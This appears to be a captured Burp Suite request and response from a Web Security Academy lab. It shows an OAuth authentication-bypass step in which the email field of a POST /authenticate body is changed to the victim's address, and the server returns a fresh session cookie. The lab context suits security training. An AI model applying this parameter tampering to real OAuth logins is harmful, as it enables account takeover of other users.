 Request
Pretty Raw Hex \n
1 POST /authenticate HTTP/1.1
2 Host: 0a780041041460e7c03b58f200f70027.web-security-academy.net
3 Cookie: session=fGXPjuXqrzC0LvAS9QgJj4mwpFRAzAhI
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: application/json
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://0a780041041460e7c03b58f200f70027.web-security-academy.net/oauth-callback
9 Content-Type: application/json
10 Origin: https://0a780041041460e7c03b58f200f70027.web-security-academy.net
11 Content-Length: 111
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 {
"email":"carlos@carlos-montoya.net",
"username":"wiener",
"token":"kgENhWOdWgLBBN6DdAUboJ_CzndEMQ2d2xwzyYFAdzF"
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Location: /
3 Set-Cookie: session=7CE9d5tbxb3EcvBvyLvE5DgP7aV07iqY; Secure; HttpOnly; SameSite=None
4 Connection: close
5 Content-Length: 0
6
7